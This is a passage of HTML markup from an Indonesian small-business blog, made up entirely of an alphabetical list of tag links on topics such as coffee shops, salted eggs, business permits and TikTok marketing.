data-rel=".tag-sukses-usaha-kopi" href="https://satoeasa.com/tag/sukses-usaha-kopi/">sukses usaha kopi</a></li><li class=""><a data-rel=".tag-sukses-usaha-kuliner" href="https://satoeasa.com/tag/sukses-usaha-kuliner/">sukses usaha kuliner</a></li><li class=""><a data-rel=".tag-suksesbersama" href="https://satoeasa.com/tag/suksesbersama/">SuksesBersama</a></li><li class=""><a data-rel=".tag-suksesumkm" href="https://satoeasa.com/tag/suksesumkm/">SuksesUMKM</a></li><li class=""><a data-rel=".tag-sumber-hukum-dagang" href="https://satoeasa.com/tag/sumber-hukum-dagang/">Sumber Hukum Dagang</a></li><li class=""><a data-rel=".tag-supermarket-indonesia" href="https://satoeasa.com/tag/supermarket-indonesia/">supermarket Indonesia</a></li><li class=""><a data-rel=".tag-supermarket-lokal" href="https://satoeasa.com/tag/supermarket-lokal/">supermarket lokal</a></li><li class=""><a data-rel=".tag-surat-domisili-usaha" href="https://satoeasa.com/tag/surat-domisili-usaha/">surat domisili usaha</a></li><li class=""><a data-rel=".tag-surat-izin-usaha-mikro-kecil" href="https://satoeasa.com/tag/surat-izin-usaha-mikro-kecil/">surat izin usaha mikro kecil</a></li><li class=""><a data-rel=".tag-surat-izin-usaha-perdagangan-siup" href="https://satoeasa.com/tag/surat-izin-usaha-perdagangan-siup/">Surat Izin Usaha Perdagangan (SIUP)</a></li><li class=""><a data-rel=".tag-surat-keterangan-usaha-kuliner" href="https://satoeasa.com/tag/surat-keterangan-usaha-kuliner/">surat keterangan usaha kuliner</a></li><li class=""><a data-rel=".tag-survei-konsumen" href="https://satoeasa.com/tag/survei-konsumen/">survei konsumen</a></li><li class=""><a data-rel=".tag-surveipelanggan" href="https://satoeasa.com/tag/surveipelanggan/">SurveiPelanggan</a></li><li class=""><a data-rel=".tag-surveyonline" href="https://satoeasa.com/tag/surveyonline/">SurveyOnline</a></li><li class=""><a data-rel=".tag-sustainable-fashion" href="https://satoeasa.com/tag/sustainable-fashion/">sustainable fashion</a></li><li class=""><a data-rel=".tag-sustainable-souvenir" href="https://satoeasa.com/tag/sustainable-souvenir/">sustainable souvenir</a></li><li class=""><a data-rel=".tag-sustainablebusiness" href="https://satoeasa.com/tag/sustainablebusiness/">SustainableBusiness</a></li><li class=""><a data-rel=".tag-sustainablefashion" href="https://satoeasa.com/tag/sustainablefashion/">SustainableFashion</a></li><li class=""><a data-rel=".tag-syarat-dan-biaya-menjadi-waralaba-teh-poci" href="https://satoeasa.com/tag/syarat-dan-biaya-menjadi-waralaba-teh-poci/">Syarat dan Biaya Menjadi Waralaba Teh Poci</a></li><li class=""><a data-rel=".tag-syarat-dan-cara-daftar-hak-merek-dagangan-sendiri" href="https://satoeasa.com/tag/syarat-dan-cara-daftar-hak-merek-dagangan-sendiri/">syarat dan cara daftar hak merek dagangan sendiri</a></li><li class=""><a data-rel=".tag-syarat-izin-bpom" href="https://satoeasa.com/tag/syarat-izin-bpom/">syarat izin BPOM</a></li><li class=""><a data-rel=".tag-syarat-izin-usaha" href="https://satoeasa.com/tag/syarat-izin-usaha/">syarat izin usaha</a></li><li class=""><a data-rel=".tag-syarat-izin-usaha-kuliner" href="https://satoeasa.com/tag/syarat-izin-usaha-kuliner/">syarat izin usaha kuliner</a></li><li class=""><a data-rel=".tag-syarat-kemasan-pirt" href="https://satoeasa.com/tag/syarat-kemasan-pirt/">syarat kemasan PIRT</a></li><li class=""><a data-rel=".tag-syarat-masuk-retail" href="https://satoeasa.com/tag/syarat-masuk-retail/">syarat masuk retail</a></li><li class=""><a data-rel=".tag-syarat-perizinan-usaha" href="https://satoeasa.com/tag/syarat-perizinan-usaha/">syarat perizinan usaha</a></li><li class=""><a data-rel=".tag-syarat-pirt" href="https://satoeasa.com/tag/syarat-pirt/">syarat PIRT</a></li><li class=""><a data-rel=".tag-syarat-syarat-membuka-toko-di-elevenia" href="https://satoeasa.com/tag/syarat-syarat-membuka-toko-di-elevenia/">Syarat-syarat Membuka Toko di Elevenia</a></li><li class=""><a data-rel=".tag-syarat-syarat-mendaftar-sertifikat-merek" href="https://satoeasa.com/tag/syarat-syarat-mendaftar-sertifikat-merek/">Syarat-syarat Mendaftar Sertifikat Merek</a></li><li class=""><a data-rel=".tag-tahap-penerapan-event-marketing" href="https://satoeasa.com/tag/tahap-penerapan-event-marketing/">Tahap Penerapan Event Marketing</a></li><li class=""><a data-rel=".tag-tahapan-customer-lifecycle" href="https://satoeasa.com/tag/tahapan-customer-lifecycle/">Tahapan Customer Lifecycle</a></li><li class=""><a data-rel=".tag-tahapan-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/tahapan-memulai-usaha-kue-kering-rumahan/">Tahapan Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-tahapan-personal-selling" href="https://satoeasa.com/tag/tahapan-personal-selling/">Tahapan Personal Selling</a></li><li class=""><a data-rel=".tag-tahapan-problem-sol" href="https://satoeasa.com/tag/tahapan-problem-sol/">Tahapan Problem Sol</a></li><li class=""><a data-rel=".tag-tahapan-strategi-komunikasi" href="https://satoeasa.com/tag/tahapan-strategi-komunikasi/">Tahapan Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-tahu-sumber-protein" href="https://satoeasa.com/tag/tahu-sumber-protein/">Tahu Sumber Protein</a></li><li class=""><a data-rel=".tag-tahun-baru" href="https://satoeasa.com/tag/tahun-baru/">tahun baru</a></li><li class=""><a data-rel=".tag-takut-bikin-konten" href="https://satoeasa.com/tag/takut-bikin-konten/">takut bikin konten</a></li><li class=""><a data-rel=".tag-takut-stok-nggak-laku" href="https://satoeasa.com/tag/takut-stok-nggak-laku/">Takut stok nggak laku</a></li><li class=""><a data-rel=".tag-tambah-produk" href="https://satoeasa.com/tag/tambah-produk/">Tambah Produk</a></li><li class=""><a data-rel=".tag-tampilan-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/tampilan-iklan-ppc-pay-per-click/">Tampilan Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-tanam-pisang-kepok" href="https://satoeasa.com/tag/tanam-pisang-kepok/">tanam pisang kepok</a></li><li class=""><a data-rel=".tag-tanaman-bumbu" href="https://satoeasa.com/tag/tanaman-bumbu/">Tanaman Bumbu</a></li><li class=""><a data-rel=".tag-tanaman-herbal" href="https://satoeasa.com/tag/tanaman-herbal/">Tanaman Herbal</a></li><li class=""><a data-rel=".tag-tanda-cashflow-tidak-sehat" href="https://satoeasa.com/tag/tanda-cashflow-tidak-sehat/">tanda cashflow tidak sehat</a></li><li class=""><a data-rel=".tag-tanda-daftar-perusahaan-tdp" href="https://satoeasa.com/tag/tanda-daftar-perusahaan-tdp/">Tanda Daftar Perusahaan (TDP)</a></li><li class=""><a data-rel=".tag-tanggung-jawab-business-development" href="https://satoeasa.com/tag/tanggung-jawab-business-development/">Tanggung jawab Business Development</a></li><li class=""><a data-rel=".tag-tanpa-msg" href="https://satoeasa.com/tag/tanpa-msg/">tanpa MSG</a></li><li class=""><a data-rel=".tag-tantangan-digital-payment" href="https://satoeasa.com/tag/tantangan-digital-payment/">tantangan digital payment</a></li><li class=""><a data-rel=".tag-tantangan-umkm" href="https://satoeasa.com/tag/tantangan-umkm/">Tantangan UMKM</a></li><li class=""><a data-rel=".tag-target-audience" href="https://satoeasa.com/tag/target-audience/">Target Audience</a></li><li class=""><a data-rel=".tag-target-market" href="https://satoeasa.com/tag/target-market/">target market</a></li><li class=""><a data-rel=".tag-target-pasar" href="https://satoeasa.com/tag/target-pasar/">target pasar</a></li><li class=""><a data-rel=".tag-target-tercapai" href="https://satoeasa.com/tag/target-tercapai/">target tercapai</a></li><li class=""><a data-rel=".tag-tas-rajut" href="https://satoeasa.com/tag/tas-rajut/">tas rajut</a></li><li class=""><a data-rel=".tag-tas-rajut-dowa" href="https://satoeasa.com/tag/tas-rajut-dowa/">tas rajut dowa</a></li><li class=""><a data-rel=".tag-tata-cara-budidaya-jagung-manis" href="https://satoeasa.com/tag/tata-cara-budidaya-jagung-manis/">tata cara budidaya jagung manis</a></li><li class=""><a data-rel=".tag-tata-cara-budidaya-pisang-kepok" href="https://satoeasa.com/tag/tata-cara-budidaya-pisang-kepok/">tata cara budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-tata-group" href="https://satoeasa.com/tag/tata-group/">tata group</a></li><li class=""><a data-rel=".tag-tata-kelola-keuangan" href="https://satoeasa.com/tag/tata-kelola-keuangan/">tata kelola keuangan</a></li><li class=""><a data-rel=".tag-tdp" href="https://satoeasa.com/tag/tdp/">TDP</a></li><li class=""><a data-rel=".tag-teamwork" href="https://satoeasa.com/tag/teamwork/">teamwork</a></li><li class=""><a data-rel=".tag-teknik-budidaya-ikan-lele-organik" href="https://satoeasa.com/tag/teknik-budidaya-ikan-lele-organik/">teknik budidaya ikan lele organik</a></li><li class=""><a data-rel=".tag-teknik-iklan" href="https://satoeasa.com/tag/teknik-iklan/">teknik iklan</a></li><li class=""><a data-rel=".tag-teknik-komunikasi-bisnis" href="https://satoeasa.com/tag/teknik-komunikasi-bisnis/">Teknik Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-teknik-marketing" href="https://satoeasa.com/tag/teknik-marketing/">teknik marketing</a></li><li class=""><a data-rel=".tag-teknik-promosi" href="https://satoeasa.com/tag/teknik-promosi/">teknik promosi</a></li><li class=""><a data-rel=".tag-teknik-strategi-komunikasi" href="https://satoeasa.com/tag/teknik-strategi-komunikasi/">Teknik Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-teknik-strategi-mass-marketing" href="https://satoeasa.com/tag/teknik-strategi-mass-marketing/">Teknik Strategi Mass Marketing</a></li><li class=""><a data-rel=".tag-teknologi" href="https://satoeasa.com/tag/teknologi/">teknologi</a></li><li class=""><a data-rel=".tag-teknologi-ai" href="https://satoeasa.com/tag/teknologi-ai/">teknologi AI</a></li><li class=""><a data-rel=".tag-teknologi-bisnis" href="https://satoeasa.com/tag/teknologi-bisnis/">teknologi bisnis</a></li><li class=""><a data-rel=".tag-teknologi-dan-komunikasi" href="https://satoeasa.com/tag/teknologi-dan-komunikasi/">teknologi dan komunikasi</a></li><li class=""><a data-rel=".tag-teknologi-informasi" href="https://satoeasa.com/tag/teknologi-informasi/">teknologi informasi</a></li><li class=""><a data-rel=".tag-teknologi-keuangan" href="https://satoeasa.com/tag/teknologi-keuangan/">teknologi keuangan</a></li><li class=""><a data-rel=".tag-teknologi-masa-depan" href="https://satoeasa.com/tag/teknologi-masa-depan/">teknologi masa depan</a></li><li class=""><a data-rel=".tag-teknologi-virtual-reality" href="https://satoeasa.com/tag/teknologi-virtual-reality/">teknologi virtual reality</a></li><li class=""><a data-rel=".tag-telegram" href="https://satoeasa.com/tag/telegram/">telegram</a></li><li class=""><a data-rel=".tag-telegram-msrketing" href="https://satoeasa.com/tag/telegram-msrketing/">Telegram Msrketing</a></li><li class=""><a data-rel=".tag-telur-asin-adalah" href="https://satoeasa.com/tag/telur-asin-adalah/">telur asin adalah</a></li><li class=""><a data-rel=".tag-telur-asin-adalah-makanan-khas-daerah" href="https://satoeasa.com/tag/telur-asin-adalah-makanan-khas-daerah/">telur asin adalah makanan khas daerah</a></li><li class=""><a data-rel=".tag-telur-asin-asap" href="https://satoeasa.com/tag/telur-asin-asap/">telur asin asap</a></li><li class=""><a data-rel=".tag-telur-asin-awet-berapa-lama" href="https://satoeasa.com/tag/telur-asin-awet-berapa-lama/">telur asin awet berapa lama</a></li><li class=""><a data-rel=".tag-telur-asin-bakar" href="https://satoeasa.com/tag/telur-asin-bakar/">telur asin bakar</a></li><li class=""><a data-rel=".tag-telur-asin-berasal-dari" href="https://satoeasa.com/tag/telur-asin-berasal-dari/">telur asin berasal dari</a></li><li class=""><a data-rel=".tag-telur-asin-berasal-dari-daerah" href="https://satoeasa.com/tag/telur-asin-berasal-dari-daerah/">telur asin berasal dari daerah</a></li><li class=""><a data-rel=".tag-telur-asin-brebes" href="https://satoeasa.com/tag/telur-asin-brebes/">telur asin brebes</a></li><li class=""><a data-rel=".tag-telur-asin-cara-membuat" href="https://satoeasa.com/tag/telur-asin-cara-membuat/">telur asin cara membuat</a></li><li class=""><a data-rel=".tag-telur-asin-dapat-diolah-menjadi" href="https://satoeasa.com/tag/telur-asin-dapat-diolah-menjadi/">telur asin dapat diolah menjadi</a></li><li class=""><a data-rel=".tag-telur-asin-diawetkan-dengan-cara" href="https://satoeasa.com/tag/telur-asin-diawetkan-dengan-cara/">telur asin diawetkan dengan cara</a></li><li class=""><a data-rel=".tag-telur-asin-ekspor" href="https://satoeasa.com/tag/telur-asin-ekspor/">telur asin ekspor</a></li><li class=""><a data-rel=".tag-telur-asin-enak" href="https://satoeasa.com/tag/telur-asin-enak/">telur asin enak</a></li><li class=""><a data-rel=".tag-telur-asin-enaknya-dimasak-apa-ya" href="https://satoeasa.com/tag/telur-asin-enaknya-dimasak-apa-ya/">telur asin enaknya dimasak apa ya</a></li><li class=""><a data-rel=".tag-telur-asin-fungsinya" href="https://satoeasa.com/tag/telur-asin-fungsinya/">telur asin fungsinya</a></li><li class=""><a data-rel=".tag-telur-asin-indomaret" href="https://satoeasa.com/tag/telur-asin-indomaret/">telur asin indomaret</a></li><li class=""><a data-rel=".tag-telur-asin-itu-telur-apa" href="https://satoeasa.com/tag/telur-asin-itu-telur-apa/">telur asin itu telur apa</a></li><li class=""><a data-rel=".tag-telur-asin-jogja" href="https://satoeasa.com/tag/telur-asin-jogja/">telur asin jogja</a></li><li class=""><a data-rel=".tag-telur-asin-kanjeng-romo" href="https://satoeasa.com/tag/telur-asin-kanjeng-romo/">TELUR ASIN KANJENG ROMO</a></li><li class=""><a data-rel=".tag-telur-asin-khas-daerah" href="https://satoeasa.com/tag/telur-asin-khas-daerah/">telur asin khas daerah</a></li><li class=""><a data-rel=".tag-telur-asin-tahan-berapa-lama" href="https://satoeasa.com/tag/telur-asin-tahan-berapa-lama/">telur asin tahan berapa lama</a></li><li class=""><a data-rel=".tag-telur-asin-terdekat" href="https://satoeasa.com/tag/telur-asin-terdekat/">telur asin terdekat</a></li><li class=""><a data-rel=".tag-telur-asin-warna-putih" href="https://satoeasa.com/tag/telur-asin-warna-putih/">telur asin warna putih</a></li><li class=""><a data-rel=".tag-telur-asin-wikipedia" href="https://satoeasa.com/tag/telur-asin-wikipedia/">telur asin wikipedia</a></li><li class=""><a data-rel=".tag-telur-burung-puyuh" href="https://satoeasa.com/tag/telur-burung-puyuh/">Telur Burung Puyuh</a></li><li class=""><a data-rel=".tag-tempat-belajar-affiliate-marketing" href="https://satoeasa.com/tag/tempat-belajar-affiliate-marketing/">tempat belajar affiliate marketing</a></li><li class=""><a data-rel=".tag-tempe-kedelai" href="https://satoeasa.com/tag/tempe-kedelai/">tempe kedelai</a></li><li class=""><a data-rel=".tag-tempeh-kripik-tempe" href="https://satoeasa.com/tag/tempeh-kripik-tempe/">tempeh kripik tempe</a></li><li class=""><a data-rel=".tag-template-bisnis-model-canvas" href="https://satoeasa.com/tag/template-bisnis-model-canvas/">template bisnis model canvas</a></li><li class=""><a data-rel=".tag-template-gratis" href="https://satoeasa.com/tag/template-gratis/">Template Gratis</a></li><li class=""><a data-rel=".tag-template-wordpress" href="https://satoeasa.com/tag/template-wordpress/">Template Wordpress</a></li><li class=""><a data-rel=".tag-template-wordpress-gratis" href="https://satoeasa.com/tag/template-wordpress-gratis/">Template Wordpress Gratis</a></li><li class=""><a data-rel=".tag-tentang-ikan-nila" href="https://satoeasa.com/tag/tentang-ikan-nila/">tentang ikan nila</a></li><li class=""><a data-rel=".tag-tentang-jagung-manis" href="https://satoeasa.com/tag/tentang-jagung-manis/">tentang jagung manis</a></li><li class=""><a data-rel=".tag-tentang-kini-cheese-tea" href="https://satoeasa.com/tag/tentang-kini-cheese-tea/">Tentang Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-tenun-tradisional" href="https://satoeasa.com/tag/tenun-tradisional/">tenun tradisional</a></li><li class=""><a data-rel=".tag-teori-pendekatan-human-error" href="https://satoeasa.com/tag/teori-pendekatan-human-error/">Teori Pendekatan Human Error</a></li><li class=""><a data-rel=".tag-teori-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/teori-pertumbuhan-ekonomi/">Teori Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-tepung-ketan" href="https://satoeasa.com/tag/tepung-ketan/">Tepung Ketan</a></li><li class=""><a data-rel=".tag-terong" href="https://satoeasa.com/tag/terong/">Terong</a></li><li class=""><a data-rel=".tag-tesla" href="https://satoeasa.com/tag/tesla/">tesla</a></li><li class=""><a data-rel=".tag-tesla-menyalip-toyota" href="https://satoeasa.com/tag/tesla-menyalip-toyota/">tesla menyalip toyota</a></li><li class=""><a data-rel=".tag-testimoni-usaha" href="https://satoeasa.com/tag/testimoni-usaha/">testimoni usaha</a></li><li class=""><a data-rel=".tag-thosiba-di-ujung-tanduk" href="https://satoeasa.com/tag/thosiba-di-ujung-tanduk/">thosiba di ujung tanduk</a></li><li class=""><a data-rel=".tag-threads" href="https://satoeasa.com/tag/threads/">threads</a></li><li class=""><a data-rel=".tag-tik-tok-marketing" href="https://satoeasa.com/tag/tik-tok-marketing/">tik tok marketing</a></li><li class=""><a data-rel=".tag-tik-tok-marketing-pemula" href="https://satoeasa.com/tag/tik-tok-marketing-pemula/">tik tok marketing pemula</a></li><li class=""><a data-rel=".tag-tik-tok-shop" href="https://satoeasa.com/tag/tik-tok-shop/">tik tok shop</a></li><li class=""><a data-rel=".tag-tiktok" href="https://satoeasa.com/tag/tiktok/">TikTok</a></li><li class=""><a data-rel=".tag-tiktok-aplikasi-jualan-online-menguntungkasn" href="https://satoeasa.com/tag/tiktok-aplikasi-jualan-online-menguntungkasn/">TikTok Aplikasi Jualan Online Menguntungkasn</a></li><li class=""><a data-rel=".tag-tiktok-marketing" href="https://satoeasa.com/tag/tiktok-marketing/">tiktok marketing</a></li><li class=""><a data-rel=".tag-tiktok-marketing-pemula" href="https://satoeasa.com/tag/tiktok-marketing-pemula/">tiktok marketing pemula</a></li><li class=""><a data-rel=".tag-tiktok-shop" href="https://satoeasa.com/tag/tiktok-shop/">TikTok Shop</a></li><li class=""><a data-rel=".tag-tiktokaffiliate" href="https://satoeasa.com/tag/tiktokaffiliate/">TikTokAffiliate</a></li><li class=""><a data-rel=".tag-timun-suri-adalah" href="https://satoeasa.com/tag/timun-suri-adalah/">timun suri adalah</a></li><li class=""><a data-rel=".tag-timun-suri-berapa-bulan-panen" href="https://satoeasa.com/tag/timun-suri-berapa-bulan-panen/">timun suri berapa bulan panen</a></li><li class=""><a data-rel=".tag-timun-suri-berapa-lama" href="https://satoeasa.com/tag/timun-suri-berapa-lama/">timun suri berapa lama</a></li><li class=""><a data-rel=".tag-timun-suri-berbuah-berapa-hari" href="https://satoeasa.com/tag/timun-suri-berbuah-berapa-hari/">timun suri berbuah berapa hari</a></li><li class=""><a data-rel=".tag-timun-suri-buah-atau-sayur" href="https://satoeasa.com/tag/timun-suri-buah-atau-sayur/">timun suri buah atau sayur</a></li><li class=""><a data-rel=".tag-timun-suri-dan-blewah" href="https://satoeasa.com/tag/timun-suri-dan-blewah/">timun suri dan blewah</a></li><li class=""><a data-rel=".tag-timun-suri-dan-blewah-apakah-sama" href="https://satoeasa.com/tag/timun-suri-dan-blewah-apakah-sama/">timun suri dan blewah apakah sama</a></li><li class=""><a data-rel=".tag-timun-suri-di-polybag" href="https://satoeasa.com/tag/timun-suri-di-polybag/">timun suri di polybag</a></li><li class=""><a data-rel=".tag-timun-suri-enak-dibuat-apa" href="https://satoeasa.com/tag/timun-suri-enak-dibuat-apa/">timun suri enak dibuat apa</a></li><li class=""><a data-rel=".tag-timun-suri-fungsi" href="https://satoeasa.com/tag/timun-suri-fungsi/">timun suri fungsi</a></li><li class=""><a data-rel=".tag-timun-suri-gagal-panen" href="https://satoeasa.com/tag/timun-suri-gagal-panen/">timun suri gagal panen</a></li><li class=""><a data-rel=".tag-timun-suri-gunanya-untuk" href="https://satoeasa.com/tag/timun-suri-gunanya-untuk/">timun suri gunanya untuk</a></li><li class=""><a data-rel=".tag-timun-suri-harganya" href="https://satoeasa.com/tag/timun-suri-harganya/">timun suri harganya</a></li><li class=""><a data-rel=".tag-timun-suri-hidroponik" href="https://satoeasa.com/tag/timun-suri-hidroponik/">timun suri hidroponik</a></li><li class=""><a data-rel=".tag-timun-suri-hijau" href="https://satoeasa.com/tag/timun-suri-hijau/">timun suri hijau</a></li><li class=""><a data-rel=".tag-timun-suri-kuning" href="https://satoeasa.com/tag/timun-suri-kuning/">timun suri kuning</a></li><li class=""><a data-rel=".tag-timun-suri-masa-panen" href="https://satoeasa.com/tag/timun-suri-masa-panen/">timun suri masa panen</a></li><li class=""><a data-rel=".tag-timun-suri-putih" href="https://satoeasa.com/tag/timun-suri-putih/">timun suri putih</a></li><li class=""><a data-rel=".tag-timun-suri-untuk-ginjal" href="https://satoeasa.com/tag/timun-suri-untuk-ginjal/">timun suri untuk ginjal</a></li><li class=""><a data-rel=".tag-tip-branding" href="https://satoeasa.com/tag/tip-branding/">tip branding</a></li><li class=""><a data-rel=".tag-tipa-jualan-di-shopee" href="https://satoeasa.com/tag/tipa-jualan-di-shopee/">tipa jualan di shopee</a></li><li class=""><a data-rel=".tag-tipd-marketing" href="https://satoeasa.com/tag/tipd-marketing/">tipd marketing</a></li><li class=""><a data-rel=".tag-tipe-tipe-choaching" href="https://satoeasa.com/tag/tipe-tipe-choaching/">Tipe-tipe Choaching</a></li><li class=""><a data-rel=".tag-tips" href="https://satoeasa.com/tag/tips/">Tips</a></li><li class=""><a data-rel=".tag-tips-and-trik-peluang-usaha-keripik-pisang" href="https://satoeasa.com/tag/tips-and-trik-peluang-usaha-keripik-pisang/">tips and trik peluang usaha keripik pisang</a></li><li class=""><a data-rel=".tag-tips-atur-keuangan" href="https://satoeasa.com/tag/tips-atur-keuangan/">tips atur keuangan</a></li><li class=""><a data-rel=".tag-tips-bangun-bisnis" href="https://satoeasa.com/tag/tips-bangun-bisnis/">tips bangun bisnis</a></li><li class=""><a data-rel=".tag-tips-bangun-tim" href="https://satoeasa.com/tag/tips-bangun-tim/">tips bangun tim</a></li><li class=""><a data-rel=".tag-tips-bebas-hutang" href="https://satoeasa.com/tag/tips-bebas-hutang/">tips bebas hutang</a></li><li class=""><a data-rel=".tag-tips-bebas-hutang-dalam-bisnis" href="https://satoeasa.com/tag/tips-bebas-hutang-dalam-bisnis/">tips bebas hutang dalam bisnis</a></li><li class=""><a data-rel=".tag-tips-bekerja" href="https://satoeasa.com/tag/tips-bekerja/">tips bekerja</a></li><li class=""><a data-rel=".tag-tips-bisni" href="https://satoeasa.com/tag/tips-bisni/">tips bisni</a></li><li class=""><a data-rel=".tag-tips-bisnis" href="https://satoeasa.com/tag/tips-bisnis/">Tips bisnis</a></li><li class=""><a data-rel=".tag-tips-bisnis-2023" href="https://satoeasa.com/tag/tips-bisnis-2023/">tips bisnis 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-2025" href="https://satoeasa.com/tag/tips-bisnis-2025/">tips bisnis 2025</a></li><li class=""><a data-rel=".tag-tips-bisnis-2026" href="https://satoeasa.com/tag/tips-bisnis-2026/">tips bisnis 2026</a></li><li class=""><a data-rel=".tag-tips-bisnis-apple" href="https://satoeasa.com/tag/tips-bisnis-apple/">tips bisnis apple</a></li><li class=""><a data-rel=".tag-tips-bisnis-autopilot" href="https://satoeasa.com/tag/tips-bisnis-autopilot/">tips bisnis autopilot</a></li><li class=""><a data-rel=".tag-tips-bisnis-bakpia" href="https://satoeasa.com/tag/tips-bisnis-bakpia/">tips bisnis bakpia</a></li><li class=""><a data-rel=".tag-tips-bisnis-berkembang" href="https://satoeasa.com/tag/tips-bisnis-berkembang/">tips bisnis berkembang</a></li><li class=""><a data-rel=".tag-tips-bisnis-digital" href="https://satoeasa.com/tag/tips-bisnis-digital/">tips bisnis digital</a></li><li class=""><a data-rel=".tag-tips-bisnis-digital-marketing" href="https://satoeasa.com/tag/tips-bisnis-digital-marketing/">tips bisnis digital marketing</a></li><li class=""><a data-rel=".tag-tips-bisnis-ditengah-pandemi" href="https://satoeasa.com/tag/tips-bisnis-ditengah-pandemi/">Tips Bisnis ditengah Pandemi</a></li><li class=""><a data-rel=".tag-tips-bisnis-donat-kentang" href="https://satoeasa.com/tag/tips-bisnis-donat-kentang/">tips bisnis donat kentang</a></li><li class=""><a data-rel=".tag-tips-bisnis-elon-musk" href="https://satoeasa.com/tag/tips-bisnis-elon-musk/">tips bisnis elon musk</a></li><li class=""><a data-rel=".tag-tips-bisnis-fashion" href="https://satoeasa.com/tag/tips-bisnis-fashion/">tips bisnis fashion</a></li><li class=""><a data-rel=".tag-tips-bisnis-furniture" href="https://satoeasa.com/tag/tips-bisnis-furniture/">tips bisnis furniture</a></li><li class=""><a data-rel=".tag-tips-bisnis-gerobak" href="https://satoeasa.com/tag/tips-bisnis-gerobak/">tips bisnis gerobak</a></li><li class=""><a data-rel=".tag-tips-bisnis-ikm" href="https://satoeasa.com/tag/tips-bisnis-ikm/">tips bisnis ikm</a></li><li class=""><a data-rel=".tag-tips-bisnis-jangka-panjang" href="https://satoeasa.com/tag/tips-bisnis-jangka-panjang/">tips bisnis jangka panjang</a></li><li class=""><a data-rel=".tag-tips-bisnis-janji-jiwa" href="https://satoeasa.com/tag/tips-bisnis-janji-jiwa/">tips bisnis janji jiwa</a></li><li class=""><a data-rel=".tag-tips-bisnis-jasa" href="https://satoeasa.com/tag/tips-bisnis-jasa/">tips bisnis jasa</a></li><li class=""><a data-rel=".tag-tips-bisnis-jualan" href="https://satoeasa.com/tag/tips-bisnis-jualan/">tips bisnis jualan</a></li><li class=""><a data-rel=".tag-tips-bisnis-kaki-lima" href="https://satoeasa.com/tag/tips-bisnis-kaki-lima/">tips bisnis kaki lima</a></li><li class=""><a data-rel=".tag-tips-bisnis-karyawan" href="https://satoeasa.com/tag/tips-bisnis-karyawan/">tips bisnis karyawan</a></li><li class=""><a data-rel=".tag-tips-bisnis-kecil" href="https://satoeasa.com/tag/tips-bisnis-kecil/">tips bisnis kecil</a></li><li class=""><a data-rel=".tag-tips-bisnis-keren" href="https://satoeasa.com/tag/tips-bisnis-keren/">tips bisnis keren</a></li><li class=""><a data-rel=".tag-tips-bisnis-kfc" href="https://satoeasa.com/tag/tips-bisnis-kfc/">tips bisnis kfc</a></li><li class=""><a data-rel=".tag-tips-bisnis-kopi" href="https://satoeasa.com/tag/tips-bisnis-kopi/">tips bisnis kopi</a></li><li class=""><a data-rel=".tag-tips-bisnis-kuliner" href="https://satoeasa.com/tag/tips-bisnis-kuliner/">tips bisnis kuliner</a></li><li class=""><a data-rel=".tag-tips-bisnis-kuliner-2023" href="https://satoeasa.com/tag/tips-bisnis-kuliner-2023/">tips bisnis kuliner 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-kuliner-pemula" href="https://satoeasa.com/tag/tips-bisnis-kuliner-pemula/">tips bisnis kuliner pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris" href="https://satoeasa.com/tag/tips-bisnis-laris/">tips bisnis laris</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris-manis" href="https://satoeasa.com/tag/tips-bisnis-laris-manis/">tips bisnis laris manis</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris-manis-fashion" href="https://satoeasa.com/tag/tips-bisnis-laris-manis-fashion/">tips bisnis laris manis fashion</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris-manis-pemula" href="https://satoeasa.com/tag/tips-bisnis-laris-manis-pemula/">tips bisnis laris manis pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-lolos-melewati-pandemi" href="https://satoeasa.com/tag/tips-bisnis-lolos-melewati-pandemi/">Tips Bisnis Lolos Melewati Pandemi</a></li><li class=""><a data-rel=".tag-tips-bisnis-makanan" href="https://satoeasa.com/tag/tips-bisnis-makanan/">tips bisnis makanan</a></li><li class=""><a data-rel=".tag-tips-bisnis-manjur" href="https://satoeasa.com/tag/tips-bisnis-manjur/">tips bisnis manjur</a></li><li class=""><a data-rel=".tag-tips-bisnis-marketing" href="https://satoeasa.com/tag/tips-bisnis-marketing/">tips bisnis marketing</a></li><li class=""><a data-rel=".tag-tips-bisnis-matahari" href="https://satoeasa.com/tag/tips-bisnis-matahari/">tips bisnis matahari</a></li><li class=""><a data-rel=".tag-tips-bisnis-minimarket" href="https://satoeasa.com/tag/tips-bisnis-minimarket/">tips bisnis minimarket</a></li><li class=""><a data-rel=".tag-tips-bisnis-minuman" href="https://satoeasa.com/tag/tips-bisnis-minuman/">tips bisnis minuman</a></li><li class=""><a data-rel=".tag-tips-bisnis-motorola" href="https://satoeasa.com/tag/tips-bisnis-motorola/">tips bisnis motorola</a></li><li class=""><a data-rel=".tag-tips-bisnis-muda" href="https://satoeasa.com/tag/tips-bisnis-muda/">tips bisnis muda</a></li><li class=""><a data-rel=".tag-tips-bisnis-nokia" href="https://satoeasa.com/tag/tips-bisnis-nokia/">tips bisnis nokia</a></li><li class=""><a data-rel=".tag-tips-bisnis-online" href="https://satoeasa.com/tag/tips-bisnis-online/">tips bisnis online</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-2023" href="https://satoeasa.com/tag/tips-bisnis-online-2023/">tips bisnis online 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-pemula" href="https://satoeasa.com/tag/tips-bisnis-online-pemula/">tips bisnis online pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-pemula-2023" href="https://satoeasa.com/tag/tips-bisnis-online-pemula-2023/">tips bisnis online pemula 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-sukses" 